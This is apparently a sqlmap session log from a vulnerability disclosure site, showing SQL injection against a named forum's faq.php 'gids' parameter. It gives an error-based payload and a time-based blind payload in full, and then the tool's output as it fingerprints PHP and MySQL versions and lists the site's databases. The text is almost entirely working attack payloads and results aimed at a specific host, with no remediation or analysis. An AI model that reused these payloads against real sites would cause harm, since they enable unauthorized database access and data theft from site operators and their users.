 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: http://bbs.koofang.com:80/faq.php?action=grouppermission&gids[99]='
&gids[100][0]=-6890) OR 1 GROUP BY CONCAT(0x71716a7a71,(SELECT (CASE WHEN (5719=
5719) THEN 1 ELSE 0 END)),0x716a787871,FLOOR(RAND(0)*2)) HAVING MIN(0)#
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (comment)
Payload: http://bbs.koofang.com:80/faq.php?action=grouppermission&gids[99]='
&gids[100][0]=) OR SLEEP(5)#
---
[17:04:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.28
back-end DBMS: MySQL 5.0.12
[17:04:46] [INFO] fetching database names
[17:04:46] [WARNING] reflective value(s) found and filtering out
[17:04:46] [INFO] the SQL query used returns 3 entries
[17:04:46] [INFO] resumed: information_schema
[17:04:46] [INFO] resumed: bbs_utf8
[17:04:46] [INFO] resumed: test
available databases [3]:
[*] bbs_utf8
[*] information_schema
[*] test
[17:04:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\bbs.koofang.com'
[*] shutting down at 17:04:46
www.wooyun.org